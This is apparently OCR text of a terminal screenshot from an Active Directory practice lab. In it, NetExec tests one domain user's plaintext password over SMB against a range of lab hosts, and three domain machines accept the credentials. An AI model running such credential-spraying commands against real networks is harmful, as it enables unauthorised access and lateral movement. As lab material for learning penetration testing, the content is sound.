 ┌──(root㉿kali)-[/tmp/nxc_hosted/nxc_spider_plus/192.168.56.11/NETLOGON]
└─# nxc smb 192.168.56.10-23 -u jeor.mormont -p "_L0ngCl@w_" -d north.sevenkingdoms.local
SMB 192.168.56.12 445 MEEREEN [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLAND
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFEL
SMB 192.168.56.12 445 MEEREEN [+] north.sevenkingdoms.local\jeor.mormont:_L0ngCl@w_
SMB 192.168.56.10 445 KINGSLANDING [+] north.sevenkingdoms.local\jeor.mormont:_L0ngCl@w_
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\jeor.mormont:_L0ngCl@w_
Running nxc against 14 targets 100% 0:00:00